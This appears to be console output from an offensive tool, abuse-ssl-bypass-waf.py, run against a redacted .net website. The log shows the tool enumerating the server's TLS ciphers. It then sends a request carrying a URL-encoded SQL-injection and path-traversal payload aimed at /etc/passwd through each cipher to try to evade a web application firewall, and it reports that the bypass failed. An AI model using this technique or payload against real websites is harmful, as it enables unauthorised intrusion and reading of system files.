 >abuse-ssl-bypass-waf.py -thread 8 -target www. .net
[+] Target: https://www. net is alive
[+] Testing Web Server Supported SSL/TLS Ciphers ...
[+] https://www. .net Supported [19] SSL/TLS Ciphers
[+] Request-1:https://www. .net  Request-2:https://www. .net/?Lid=1008610086
[!] Response-1 length:[124448]  !=  Response-2 length:[124463]
[+] Now Request: https://www. .net/?Lid=1%27or%271%27=%271..%2F..%2F..%2Fetc%2Fpasswd
[+] Cipher:ECDHE-RSA-AES256-GCM-SHA384 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA384 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES128-SHA256 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES128-GCM-SHA256 Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES128-SHA Response Length: [124498]
[+] Cipher:RC4-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES128-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:RC4-SHA Response Length: [124498]
[+] Cipher:ECDHE-RSA-RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES256-SHA Response Length: [124498]
[+] Cipher:RC4-SHA Response Length: [124498]
[+] Cipher:DHE-RSA-AES128-SHA Response Length: [124498]
[-] Failed! Abusing SSL/TLS Ciphers Cannot Bypass Waf
[+] Cost: 8.575 seconds